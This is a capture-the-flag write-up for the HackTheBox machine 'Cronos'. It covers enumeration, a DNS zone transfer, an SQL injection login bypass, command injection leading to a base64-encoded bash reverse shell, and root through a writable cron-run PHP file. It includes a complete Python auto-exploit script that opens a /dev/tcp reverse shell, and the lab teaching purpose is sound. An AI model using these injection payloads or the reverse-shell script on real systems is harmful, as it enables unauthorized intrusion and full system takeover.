HackTheBox - Cronos
This box was an medium box from HackTheBox. It’s OS is Linux and the entry point is with Web App. We have a vulnerable login panel where we can easily byppass it with a simple SQLInjection.
After get the shell we found a cron running as root. Inject a php code in it and be happy.
The exploit for this box is on the body of the post. Hope you enjoy!
Diagram
graph TD
A[Enumeration] -->|Nmap| B(Port 80)
B --> C[Vhost Fuzz]
C --> |admin.cronos.htb| D[SQLI Bypass Auth]
D --> |Command Injection| E[Reverse Shell]
E --> |Python Script| F[Auto Reverse Shell]
F --> |crontab| G[artisan php]
G --> |Poison php file| H[ROOT Shell]
Enumeration
First step is to enumerate the box. For this we’ll use nmap
1
nmap -sV -sC -Pn 10.10.10.13
-sV - Services running on the ports
-sC - Run some standart scripts
-Pn - Consider the host alive
Port 53
We found the port 53 opened, we could try to make a reverse dns on this domain
1
2
3
nslookup
server 10.10.10.13
10.10.10.13
We found that the domain in cronos.htb, so let’s try to reverse it
1
dig axfr cronos.htb @10.10.10.13
Sure. We got admin.cronos.htb and www.cronos.htb
Let’s add then to our /etc/hosts
Subdomain Brute Force
We could try a subdomain bruteforce in this server also
1
gobuster dns -d cronos.htb -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
And with wfuzz
1
wfuzz -u http://10.10.10.13 -H "Host: FUZZ.cronos.htb" -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt --hh 11439
Found just the same we already know.
www.cronos.htb
We try to open it on the browser
Seems to be a kind of blog built in laravel
admin.cronos.htb
We open the admin.cronos.htb and found a login prompt
We try admin/admin but got an error
We just try to bypass it with a list of payloads for auth bypass
1
wfuzz -z file,list.txt -d "username=adminFUZZ&password=admin" --hc 200 http://admin.cronos.htb/
And a bunch of them worked
Let’s use the simplest one
'#
And we are in
And with a simple payload we got RCE
And a reverse shell
Now let’s easily automate it
Auto Reverse Shell
We’ll use our skeleton
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#!/usr/bin/python3
import argparse
import requests
import sys
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
def main():
# Parse Arguments
parser = argparse.ArgumentParser()
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
args = parser.parse_args()
'''Here we call the functions'''
if __name__ == '__main__':
main()
Here it is
auto_cronos.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
#!/usr/bin/python3
# Author: 0x4rt3mis
# Auto Reverse Shell Cronos - HackTheBox
import argparse
import requests
import sys
import socket, telnetlib
from threading import Thread
import base64
import os
'''Setting up something important'''
proxies = {"http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080"}
r = requests.session()
'''Here come the Functions'''
# b64 things
def b64e(s):
return base64.b64encode(s.encode()).decode()
# Set the handler
def handler(lport,target):
print("[+] Starting handler on %s [+]" %lport)
t = telnetlib.Telnet()
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',lport))
s.listen(1)
conn, addr = s.accept()
print("[+] Connection from %s [+]" %target)
t.sock = conn
print("[+] Shell'd [+]")
t.interact()
# Create the payload
def createPayload(lhost,lport):
print("[+] Let's creat the payload !! [+]")
global payload
payload = "bash -i >& /dev/tcp/%s/%s 0>&1" %(lhost,lport)
payload = str(b64e(payload))
# Let's login as admin on the app
def LoginAdmin(rhost):
print("[+] Let's login as admin ! [+]")
url = "http://%s:80/" %rhost
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"username": "admin'#", "password": "admin"}
r.post(url, headers=headers, data=data, proxies=proxies)
print("[+] Logged In !! [+]")
def getReverse(rhost,lhost,payload):
print("[+] Let's get the reverse shell !! [+]")
url = "http://admin.cronos.htb:80/welcome.php"
headers = {"Content-Type": "application/x-www-form-urlencoded"}
data = {"command": "traceroute", "host": ";echo %s | base64 -d | bash" %payload}
requests.post(url, headers=headers, data=data, proxies=proxies)
def main():
# Parse Arguments
parser = argparse.ArgumentParser(description='HackTheBox Cronos AutoShell - 0x4rt3mis')
parser.add_argument('-t', '--target', help='Target ip address or hostname', required=True)
parser.add_argument('-li', '--localip', help='Local ip address or hostname', required=True)
parser.add_argument('-lp', '--localport', help='Local port to receive the shell', required=True)
args = parser.parse_args()
rhost = args.target
lhost = args.localip
lport = args.localport
'''Here we call the functions'''
# Set up the handler
thr = Thread(target=handler,args=(int(lport),rhost))
thr.start()
# Create the payload
createPayload(lhost,lport)
# Login as admin
LoginAdmin(rhost)
# Get Reverse shell
getReverse(rhost,lhost,payload)
if __name__ == '__main__':
main()
Let’s begin our privilege escalation
cronos -> root
We see on crontab that the script artisan is executed every minute on the system
And it’s writable by www-data
We add a reverse shell on the top of it
Wait one minute, and got root
Code Analysis
We see the index.php where the SQLI is happening
It’s just passing what we have put as username to the sql query. The password is being hashed in md5, so it’s not vulnerable.

